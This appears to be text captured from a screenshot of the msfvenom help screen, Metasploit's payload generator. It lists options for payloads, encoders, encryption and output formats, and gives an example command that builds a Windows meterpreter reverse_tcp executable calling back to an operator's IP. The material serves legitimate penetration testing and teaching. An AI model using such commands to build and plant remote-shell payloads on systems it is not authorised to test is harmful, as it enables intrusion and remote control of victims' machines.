 MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe
Options:
-l, --list <type> List all modules for [type]. Types are: payloads, encoders, nops, platforms
, archs, encrypt, formats, all
-p, --payload <payload> Payload to use (--list payloads to list, --list-options for arguments). Speci
fy '-' or STDIN for custom
--list-options List --payload <value>'s standard, advanced and evasion options
-f, --format <format> Output format (use --list formats to list)
-e, --encoder <encoder> The encoder to use (use --list encoders to list)
--service-name <value> The service name to use when generating a service binary
--sec-name <value> The new section name to use when generating large Windows binaries. Default
: random 4-character alpha string
--smallest Generate the smallest possible payload using all available encoders
--encrypt <value> The type of encryption or encoding to apply to the shellcode (use --list enc
rypt to list)
--encrypt-key <value> A key to be used for --encrypt
--encrypt-iv <value> An initialization vector for --encrypt
-a, --arch <arch> The architecture to use for --payload and --encoders (use --list archs to lis
t)
--platform <platform> The platform for --payload (use --list platforms to list)
-o, --out <path> Save the payload to a file